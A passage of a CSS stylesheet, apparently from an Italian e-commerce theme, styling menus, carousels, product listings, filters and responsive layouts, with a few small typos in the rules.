  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.button-close-menu {
  color: #FFFFFF;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 17px;
}
.button-close-menu .fa {
  font-size: 16px;
}
@media (max-width: 768px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  margin-top: 15px;
  overflow: hidden;
  display: none; /*Roberto*/
}
#menu-offcanvas .pavo-widget .widget-inner iframe {
  width: 250px !important;
}
ul.list li {
  line-height: 30px;
}
ul.list li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 26px;
  padding: 0 0 0 15px;
}
ul.list li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
ul.list li a:hover .fa {
  color: #323232;
}
ul.social li {
  min-height: 45px;
  cursor: pointer;
}
ul.social li span {
  border: 2px solid #B6B6B6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #B6B6B6;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 28px;
  margin-right: 5px;
  padding-left: 4px;
  text-align: center;
}
ul.social li:hover {
  color: #323232;
}
ul.social li:hover a,
ul.social li:hover span {
  color: #323232 !important;
  border-color: #323232;
}
.img-ft img {
  margin-top: 12px;
}
.link-more {
  color: darker(#323232,10%);
  font-size: 15px;
  text-transform: lowercase;
  font-weight: bold;
  color: #ff2b04;
}
.link-more .icon-read-more-2 {
  font-size: 12px;
  color: #ff3813;
}
.link-more:hover {
  color: #ff2b04;
}
.copyright {
  text-align: left;
}
.copyright a {
  color: #ff2b04;
}
.pagination .links a:hover {
  color: #323232;
}
#back-top {
  margin: 0px;
  position: relative;
  text-align: center;
}
#back-top a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  text-align: center;
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  font-size: 26px;
  position: absolute;
  margin: 0 auto;
  top: -22px;
  left: 0;
  right: 0;
  overflow: auto;
}
#back-top a:hover {
  border-color: #ff5a3c;
  background-color: #ff5a3c;
}
#back-top a:hover i {
  color: #FFFFFF;
}
.megamenu .navbar-toggle {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dcdcdc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 0 8px;
}
.megamenu .navbar-toggle .fa {
  color: #323232;
  margin: 0;
}
.megamenu .navbar-toggle:hover,
.megamenu .navbar-toggle:focus,
.megamenu .navbar-toggle:active {
  background-color: #323232;
  border-color: transparent;
}
.megamenu .navbar-toggle:hover .fa,
.megamenu .navbar-toggle:focus .fa,
.megamenu .navbar-toggle:active .fa {
  color: #FFFFFF;
}
.shapes {
  background-color: transparent;
  position: absolute;
  top: 50%;
  width: 0px;
  height: 0px;
}
.shapes.left {
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 6px solid #f5f5f5;
  right: 0;
  margin: -4px 0;
}
.shapes.bottom {
  border-top: 7px solid #FFFFFF;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 0;
  top: 8px;
  right: 0;
  margin: 0 auto;
}
.shapes.round {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  /*background-color: #79a3bd;*/
  border: #323232;
  top: 25%;
  right: 10px;
}
#breadcrumb .breadcrumb li a {
  position: relative;
}
#breadcrumb .breadcrumb li a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li a span {
  color: #353d41;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-transform: uppercase;
}
#breadcrumb .breadcrumb li:hover {
  color: #ff4d2d;
}
#breadcrumb .breadcrumb li:hover span:before {
  background: #ff4d2d;
}
#breadcrumb .breadcrumb li.last a span {
  color: #323232;
}
#breadcrumb .breadcrumb li.last a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li.first a:before {
  display: none;
}
.no-margin h3 {
  margin-top: 0px;
}
.no-margin .buttons {
  margin-bottom: 0px;
}
.no-margin table {
  margin-bottom: 0px;
}
.no-margin-top {
  margin-top: 0px;
}
.carousel-control {
  cursor: pointer;
  height: auto;
  text-align: center;
  background-image: none;
  font-size: inherit;
  background-color: #FFFFFF;
  color: #384044;
  border: 1px solid #ebeef2;
  width: 23px;
  height: 23px;
  -webkit-text-shadow: none;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control:hover,
.carousel-control:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  color: #323232;
}
.carousel-control:hover .fa,
.carousel-control:focus .fa {
  color: #323232;
}
.carousel-control.left,
.carousel-control.right {
  background-image: none;
  background-image: -webkit-gradient(linear,0% top,100% top,from(rgba(0,0,0,0)),to(rgba(0,0,0,0)));
  background-image: -webkit-linear-gradient(left,color-stop(rgba(0,0,0,0) 0%),color-stop(rgba(0,0,0,0) 100%));
  background-image: -moz-linear-gradient(left,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-image: linear-gradient(to right,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#00000000', GradientType=1);
  line-height: 22px;
  /*width: 50px;
    height: 50px;*/

}
.carousel-control.left {
  top: 0;
}
.carousel-control .fa {
  display: block;
  color: #AAB2BD;
  font-weight: bold;
  line-height: 21px;
}
.carousel-indicators li,
.carousel-indicators.active {
  border-color: #323232;
}
.btn-cart {
  text-transform: none;
  font-weight: bold;
  padding: 0;
  font-size: 15px;
}
.btn-cart span {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.btn-cart span + span {
  padding: 6px 10px 0;
}
.btn-cart .icon-cart {
  font-size: 15px;
  color: #FFFFFF;
  width: 30px;
  height: 31px;
  line-height: 30px;
  vertical-align: top;
  background: #ff3813;
}
.custom-block {
  margin: 0px 15px 0px -15px;
}
.custom-block .box-heading {
  border-top: 0;
  border-bottom: 1px solid #ebeef2;
  padding-bottom: 5px;
  padding-top: 15px;
  position: relative;
}
.custom-block .box-heading:after {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #cccccc;
  border-color: rgba(204,204,204,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00cccccc, endColorstr=#00cccccc);
  width: 0;
  height: 0;
  border-top-color: #ebeef2;
  border-width: 7px;
  margin-left: -7px;
  left: 50%;
}
.custom-block .box-heading:before {
  top: 100%;
  border: solid transparent;
  content: "";
  position: absolute;
  pointer-events: none;
  border-color: #ffffff;
  border-color: rgba(255,255,255,0);
  zoom: 1;
  border-color: transparent \9;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff);
  width: 0;
  height: 0;
  border-top-color: #FFFFFF;
  border-width: 6px;
  margin-left: -6px;
  left: 50%;
  z-index: 1;
}
.custom-block .box-heading > span {
  font-weight: normal;
  border: 0;
  padding: 0;
}
.custom-block .box-content {
  padding-top: 20px;
}
.bold_green_text {
  color: #323232;
}
.media-body h3,
.media-body h4 {
  font-family: 'Ubuntu', sans-serif;
  color: #353d41;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
}
.support:before,
.support:after {
  content: " ";
  display: table;
}
.support:after {
  clear: both;
}
.support .box-services {
  color: #9B9D9E;
  display: inline-block;
  font-size: 14px;
  min-height: 50px;
  min-width: 200px;
  cursor: pointer;
}
.support .box-services:hover span {
  border: 1px solid #323232;
}
.support .box-services:hover span i {
  color: #323232;
}
.support .box-services:hover .media-body h3 {
  color: #323232;
}
.support .box-services span {
  border: 1px solid #D9D9D9;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 39px;
  position: relative;
  text-align: center;
  padding-left: 2px;
  -webkit-transition: box-shadow 0.2s ease 0s;
  transition: box-shadow 0.2s ease 0s;
  z-index: 1;
}
.support .box-services span i {
  color: #5D686E;
  font-size: 15px;
}
.support .box-services .media-body {
  padding-left: 10px;
}
.support .box-services .media-body h3 {
  line-height: 20px;
  margin: 0;
}
.support .box-services .media-body small {
  font-size: 14px;
}
.scrollup {
  background: #323232;
  bottom: 82px;
  display: none;
  position: fixed;
  right: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  color: #fff !important;
  text-transform: uppercase;
  font-weight: 600;
  padding: 2px;
  z-index: 9999;
  font-size: 12px !important;
}
.scrollup .fa {
  display: block;
}
@media (max-width: 767px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  .in-border {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 0;
  }
}
.error,
.alert-danger,
.alert-success {
  border: medium none;
  margin: 0;
  padding: 5px;
}
.hide-bar {
  display: none;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.pattern1 {
  background-image: url('../image/pattern/pattern1.png');
}
.pattern2 {
  background-image: url('../image/pattern/pattern2.png');
}
.pattern3 {
  background-image: url('../image/pattern/pattern3.png');
}
.pattern4 {
  background-image: url('../image/pattern/pattern4.png');
}
.pattern5 {
  background-image: url('../image/pattern/pattern5.png');
}
.pattern6 {
  background-image: url('../image/pattern/pattern6.png');
}
.pattern7 {
  background-image: url('../image/pattern/pattern7.png');
}
.pattern8 {
  background-image: url('../image/pattern/pattern8.png');
}
.pattern9 {
  background-image: url('../image/pattern/pattern9.png');
}
.pattern10 {
  background-image: url('../image/pattern/pattern10.png');
}
.pattern11 {
  background-image: url('../image/pattern/pattern11.png');
}
.pattern12 {
  background-image: url('../image/pattern/pattern12.png');
}
.pattern13 {
  background-image: url('../image/pattern/pattern13.png');
}
.pattern14 {
  background-image: url('../image/pattern/pattern14.png');
}
.pattern15 {
  background-image: url('../image/pattern/pattern15.png');
}
.pattern16 {
  background-image: url('../image/pattern/pattern16.png');
}
@font-face {
  font-family: 'museo300';
  src: url('../fonts/museo300-regular-webfont.eot');
  src: url('../fonts/museo300-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/museo300-regular-webfont.woff') format('woff'), url('../fonts/museo300-regular-webfont.ttf') format('truetype'), url('../fonts/museo300-regular-webfont.svg#museo300') format('svg');
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 1200px) {

  .product-cols {
    width: 25%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit
*/

}
@media (max-width: 1199px) {
	#filterpro .option_box {
    /*width: 30% !important; edit */
	min-width:inherit<
	}

	#search .input-search{
	width: 221px;
}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  .product-info .carousel {
    min-height: 0;
    padding: 0;
  }
  .product-info .carousel .carousel-control {
    width: 23px;
  }
  .product-info .carousel .carousel-control.left {
    bottom: 10px;
    left: 0;
    top: auto;
  }
  .product-info .carousel .carousel-control.right {
    bottom: 10px;
    right: 0;
    top: auto;
  }
  .product-info .carousel .carousel-inner a {
    margin: 0 -2px 5px 5px;
  }
  .tab-content.pull-left {
    width: 100%;
  }
  .valid {
    margin-bottom: 10px;
  }
}
@media (min-width: 992px) {
  .pavcol-lg-5 {
    width: 20%;
  }
  .pav-categoryproducts .tab-content {
    width: 75.5%;
  }
/*  		#filterpro .option_box{
	width: 31% !important;
} edit */

}
@media (min-width: 992px) and (max-width: 1199px) {
		#filterpro .option_box{
	    width: 31.8% !important; /*edit*/
}
  .support .box-services {
    min-width: 181px;
  }
  .support .box-services .media-body small {
    font-size: 13px;
  }
  .product-block .product-icon {
    margin: 5px 5px 0 0;
  }
  .product-grid .product-block .product-icon,
  .product-related .product-block .product-icon {
    margin: 0 0 0 5px;
  }
  #pav-verticalmenu .navbar-nav > li > a .caret {
    right: 0;
  }
  .product-info .carousel-inner a {
    margin-right: 5px;
  }
  .offcanvas-menu {
    display: none;
  }
  #powered {
    padding: 20px 0;
  }
  .effect:hover .overlay {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .checkout .cart-total {
    border-top: none;
  }

}
@media (min-width: 768px) and (max-width: 991px) {
	#filterpro .option_box{
	/*width: 100% !important; edit */
}
	#mainmenutop .navbar-toggle {
    float: left;
    background-color: #394044;

}
.megamenu .navbar-toggle .fa {
    color: #fff;

}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .box.productcarousel {
    margin-top: 30px;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
  }
  #search .input-search {
    min-width: 244px;
  }
  .img-responsive {
    display: block !important;
  }
  .product-block .product-icon {
    margin-left: 3px;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  .sidebar .product-block .image {
    width: 15%;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }



}
@media (max-width: 767px) {
	#filterpro .option_box{
	width: 100% !important;
}
	.paypal .pull-right{
		float: left !important;
	}

	#menu-offcanvas .dropdown .dropdown-menu{
		background-color: #e6e6e6 !important;
	}
	.main-column .productcarousel .btn-shopping-cart span{
		font-size:11px;
	}
	#mainmenutop .navbar-toggle {
    
}

	#header .show-mobile > div{
		    display: table;
    margin-left: 300px;
    margin-top: -40px;
	}
	.voci-header{
		margin-bottom: 10px;
	}

	#header-main #logo-theme a{
	float: left;
	}
  .zoomContainer,
  .pav-colorbox,
  .product-zoom {
    display: none !important;
  }
  .pav-megamenu .navbar-default {
    background-color: transparent;
	margin-top: -5px;
  }
  #header-main .inner {
    text-align: center;
  }
  #header-main .inner > * {
    display: block;
  }
  #pav-mainnav {
    background: none !important;
	/*margin-left: 50% !important;
    mgargin-right: 50% !important;*/
  }
  #search {
    /*right: 15px;
    top: 106px;*/
    z-index: 3;
  }
  .megamenu .navbar-toggle {
    background: #0B8C64;
    border: 1px solid #0B8C64;
  }
  .megamenu .navbar-toggle .fa {
    color: #FFF;
    line-height: 40px;
  }
  .btn-top {
    margin-bottom: 10px;
  }
  .product-cols {
    border-right: none;
    /* border-bottom: 1px solid #ebeef2; */
  }
  .img-responsive {
    display:block !important;
  }
  .box-module-pavreassurances .column {
    border-right: none;
    border-bottom: 1px solid #ebeef2;
  }
  #footer .footer-center .box .box-heading {
    padding: 20px 0;
  }
  .tabs-group .htabs {
    min-height: 0;
  }
  .product-extra .action {
    margin-top: 10px;
  }
  .product-list .action .wishlist span,
  .product-list .action .compare span {
    display: none;
  }
  .product-block .wishlist a,
  .product-block .compare a {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    visibility: visible !important;
  }
  .product-info .image a {
    pointer-events: none;
    cursor: default;
  }
  embed {
    width: 100%;
  }
  .wishlist-info td,
  .wishlist-info th,
  table.history-list td,
  table.history-list th,
  table.order-info td,
  table.order-info th,
  table.compare-info td,
  table.compare-info th,
  table.pav-checkout-product td,
  table.pav-checkout-product th,
  table.pav-shop-cart td,
  table.pav-shop-cart th {
    border-right: 0 none;
    display: block !important;
    float: none !important;
    text-align: left !important;
    width: auto !important;
  }
  .wishlist-info tr td:before,
  table.history-list tr td:before,
  table.order-info tr td:before,
  table.pav-shop-cart tr td:before {
    content: attr(data-label);
    float: left;
    font-weight: bold;
    text-align: left;
    white-space: nowrap;
    width: 50%;
  }
  .wishlist-info tr td,
  table.order-info tr td,
  table.history-list tr td,
  table.pav-shop-cart tr td {
    text-align: right;
    display: block;
    min-height: 20px;
    border-left: none;
    background: none;
  }
  table.history-list thead,
  table.order-info thead,
  .wishlist-info thead,
  table.pav-shop-cart thead {
    display: none;
  }
}
@media (max-width: 480px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  #search .input-search {
    min-width: 0;
  }
  .product-list .image {
    float: none;
  }
  .product-info .carousel-inner a {
    margin-right: 0;
  }
  .product-extra .cart {
    clear: both;
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .newsletter_block .box-heading {
    width: 100%;
  }
  .newsletter_block .input-group {
    clear: both;
    width: 100%;
    /*padding-top: 20px;*/
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
@media (max-width: 360px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
  embed {
    display: none !important;
  }
  .nav-tabs {
    border: 1px solid #ebeef2;
  }
  .nav-tabs > li {
    border-bottom: 1px solid #E9E9E9;
    float: none !important;
    margin-bottom: 0;
  }
  .nav-tabs > li .active > a,
  .nav-tabs > li > a,
  .nav-tabs > li > a:hover,
  .nav-tabs > li > a:focus {
    border: none !important;
  }
  .social > span {
    display: block;
    margin: 0 0 10px;
    width: 100%;
  }
  .btn.btn-theme-default {
    padding: 4px 12px;
  }
  #filterpro .option_box{
	width: 100% !important;
}
}
.product-block .img {
  -webkit-transition: left .7s cubic-bezier(.75,0,.175,1);
  transition: left .7s cubic-bezier(.75,0,.175,1);
}
.product-block .pav-colorbox,
.product-block .product-zoom {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  top: 50%;
  bottom: 50%;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .pav-colorbox {
  margin: -10px 0 0 -60px;
}
.product-block .product-zoom {
  margin: -10px -70px 0 0;
}
.product-block .wishlist a,
.product-block .compare a {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.product-block:hover .product-zoom,
.product-block:hover .pav-colorbox {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.product-block:hover .product-zoom {
  margin: -10px -35px 0 0;
}
.product-block:hover .pav-colorbox {
  margin: -10px 0 0 -30px;
}
.product-block:hover .wishlist a,
.product-block:hover .compare a {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.effect {
  position: relative;
}
.overlay {
  background: none repeat scroll 0 0 rgba(227,242,253,0.2);
  height: 100%;
  display: block;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  width: 0;
}
.effect:hover .overlay {
  left: 0;
  width: 100%;
  opacity: 1;
}

/*CAROSELLO*/
.pavcarousel .carousel-control.left{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	opacity: 0.8;
	margin-top: 120px;
	margin-left: 0px;
	font-size: 40px;
    padding-top: 10px;
	height:50px;
	width: 50px;
}

.pavcarousel .carousel-control.right{
	z-index:100 !important;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-ms-border-radius: 100%;
	-o-border-radius: 100%;
	margin-top: 120px;
	font-size: 40px;
    padding-top: 10px;
	opacity: 0.8;
	height:50px;
	width: 50px;
}

.item-inner img{
	width: 95%;
	/*margin-bottom: 20px;*/
    /*padding: 10px;*/
}

.item-inner a img{

}

/*HEADER*/
.voci-header {
margin-bottom: 10px;
}

.voci-header a {
	color: #2C3E50;
}

#header-main #logo-theme a{
  float: left;
  }

.voci-header a:hover {
	color: #2C3E50;
	text-decoration:underline;
}

#pav-verticalmenu .dropdown-menu .level1{
	height:200px !important;
}

.welcome{
  text-align: right;
}

.href-accedi-mobile {
    float: none !important;
}

/* BANNER HOME */

.banner-home{
	width: 23.60%;
	height: auto;
	float: left;
	margin-left: 1.75%;
}



.facebook-home{
	float: left;
	width: 23.60%;
}

.box.pav-custom .modulo-home{
	background-color:#F5F5F5 !important;
}

@media (max-width: 1200px) {

.banner-home{
	display:none;

}



.facebook-home{
	display: none;
}

.modulo-home{
	display:none !important;
}
}

.descrizione-footer{
	width: 200px !important;
}

/*PAGINA PRODOTTO*/

#meta_description{
	width: 100% !important;
	text-align: justify !important;
}

#anchor {
color: #0B8C64;
font-weight: bold;
margin-bottom: 15px;
margin-top: 8px;
}

#tab-description h1 {
	font-weight:bold;
	font-size: 22px;
	margin-top:-5px;
	color: #0B8C64;
}

#tab-description h2, .descrizione-categoria-cst h2 {
	font-weight: 600;
	font-size: 28px;
	margin-top:-3px;
	color: #0B8C64;
}

#tab-description a{
	color: #0B8C64;
	text-decoration: underline;
}

#tab-description li{
	margin-left: 15px;
}

#tab-description h3, .descrizione-categoria-cst h3 {
 font-weight: 600;
 font-size: 22px;
}

.refine-search ul li:before, .refine-search ol li:before{
	display: none !important;
}

.category-list ul li a {
font-size: 15px;
padding-left: 18px;
text-transform: uppercase;
font-weight: bold;
}

.refine-search ul li, .refine-search ol li {
padding: 0px 0px 15px 0px;
margin: 0 15px 0 0;
line-height: normal;
position: relative;
float: left;
/*width: 31.1%; edit */
}

.refine-search .box-heading {
color: #353d41;
font-weight: bold;
background: #FFFFFF;
text-transform: capitalize;
border-bottom: 1px solid #ebeef2;
display: none;
}

#filterpro_box .box-heading{
	color: #2e3a47;
	text-align: left !important;
}

#filterpro_box .box-heading:after{
	display: none;
}

#filterpro_box .box-heading:before{
	display: none;
}

#filterpro_box .price_limit{
	color: #323232 !important;
	background-color: #f2f2f2 !important;
}

#filterpro .ui-widget-header {
background: none repeat scroll 0 0 #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #0B8C64 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

#filterpro .price_slider {
padding: 9px !important;
}

.wrapper li{
	margin-left: 20px;
}

.manufacturer-info {
background-color: #FFF;
padding: 25px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-moz-border-radius-topleft: 10px;
-moz-border-radius-topright: 10px;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}

.manufacturer-info h2{
	font-weight: bold;
font-size: 20px;
margin-top: -3px;
color: #323232;
}

.manufacturer-info h3{
	font-weight: bold;
}

.manufacturer-info li{
margin-left: 15px;
}
.mobile_view{
        display: none !important;
    }
/*Phone Tablet*/
@media only screen and (max-width:320px){
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
    .no_mobile{
        display: none;
		margin-left: 0px !important;
    }
	.mobile_view{
        display: inline !important;
    }
	#filterpro .option_box{
	width: 100% !important;
}
}
@media only screen and (min-width:321px) and (max-width:768px){


	.pavcol-lg-3 {
    width: 100% !important;
}
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
	#filterpro{
		float: left !important;
	}
	#filterpro_box .clear_filter{
		    margin-left: 20px;
			float: left !important;
			    color: #888888 !important;
	}
	#filterpro_box .box-heading {
    color: #2e3a47;
    float: left;
    float: left;
    font-size: 15px !important;
}
	#footer .col-lg-20 {
    width: 100% !important;
}
    .no_mobile{
        display: inline;
    }
	.mobile_view{
        display: inline !important;
    }
	.paypal{
    float: left !important;
	/*margin-top: 20px !important;*/
}
/*#filterpro .option_box{
	width: 100% !important;
}edit*/
}

/* #pav-slideshow{
	margin-bottom: -30px;
} */
.usp-hp{
  padding: 50px 0px;
  border-bottom: 1px solid lightgray;
}
.usp-box{
  max-width: 299px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
}
.usp-title h3{
  line-height: 27px;
  font-size: 24px;
  color: #0B8C64;
  font-weight: 600;
}
.usp-desc h4{
  font-size: 15px;
  line-height: 25px;
}
.pavcol-lg-3 {
   width: 33.33333%;
 }

 pavcol-lg-5 {
   width: 20% !important;
 }

 mentre .pavcol-lg-5 {
 float: left !important;
 padding-left: 9px !important;
 padding-right: 9px !important;
 position: relative !important;
}

#header #cart {
    /*position: absolute !important;
    margin-top: -150px !important;
    margin-left: -175px !important;
    z-index: 9999 !important;*/
}

.pull-left{
	/*display:none !important;*/
}

.buttons-wrap{
	display:none !important;
}

/* .img-responsive {
    height: auto !important;
    width: 100% !important;
} */

/*.blog-body .image img{
	width: 100% !important;
	height: auto !important;
}*/

/*BOTTONE ACQUISTA*/

.wishlist{
	display: none !important;
}

.compare{
	display: none !important;
}

.btn.btn-shopping-cart{
	width: 100% !important;
	background: #0B8C64 !important;
	text-transform: uppercase !important;
	    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -ms-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important;
}

.btn.btn-shopping-cart > * {
    float: none !important;
}

.category-description h2{
	font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price {
    font-size: 35px !important;
    text-transform: uppercase;
    color: #0B8C64 !important;
    font-weight: 600 !important;
    text-align: left !important;
    font-family: "Source Sans Pro", sans-serif !important;
}

.product-info .price .price-gruop, .product-info .price .price-old {
}

.heighlight {
	border-top: none !important;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Ubuntu', sans-serif !important;
}

hr {
	border-top: none !important;
}

.box .box-heading{
	text-align: center !important;
}

.btn.btn-theme-default{
	background-color: #0B8C64 !important;
}

.panel-body {
    padding: 0 !important;
}

/*FILTRI*/
.attribute_box .option_box{
	display: none !important;
}

/*FOOTER*/

#footer .col-lg-20{
	width: 25% ;
}

#footer .box-content li{
	line-height: 40px;
}

/*PRE FOOTER*/

.blog-item {
    padding: 0px 10px 0 10px !important;
    float: left !important;
	min-height: 80px;
}

.blog-title, #blog-info .blog-title{
	/*margin-left: 45px !important;*/
    line-height: 20px !important;
}

.blog-item .image.pull-left{
	margin-right:5px !important;
}

.home_blog h2{
	text-align:left !important;
	margin-left: -15px !important;
    font-weight: 600 !important;
    font-size: 22px !important;
    border-bottom: #7B8086 1px solid !important;
    color: #7B8086 !important;
}
.latest_blog .description{
	min-height:405px !important;
}
/*VARIE*/
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after{
	border:5px solid #F9F8F7 !important;
}

#filterpro .option_box{
	/*min-width: 275px !important;*/
	height: 90px !important;
}

#filterpro table {
    margin-bottom: 5px !important;
    float: left !important;
    margin-top: 10px !important;
	margin-left: 28px !important;
	background-color: inherit !important;
}

#filterpro .collapsible {
    margin-top: -5px !important;
}

#filterpro select {
    width: 256px !important;
}

/*PAGINA ACCOUNT*/

.voce-account{
line-height: 30px !important;
font-size: 16px !important;
border-bottom: 1px solid #D6D6D6;
}

.form-account{
	width: 100%;
	height: 40px;
}

/*@media (max-width: 400px) {
	.product-cols{
		width: 100% !important;
	}
}*/

@media only screen and (max-width: 320px) {
.no_mobile{
    display: inherit !important;
    margin-left: 0px!important;
    width: 300px;
}

}

.cart-info table tr td img{
	width: auto !important;
}

.img-captcha-ok{
	width:20% !important;
}

/*MODIFICHE 28-06-16*/

.by_manufacturer{
	font-size:12px;
	font-weight:400;
	font-style:italic;
	text-transform:capitalize;
}

.name_manufacturer{
	font-weight:500;
	font-size: 11px
}

.order-content img{
	width:auto;
}

#blog-info .blog-title {
   line-height: 32px !important;
}

.clearfix a {
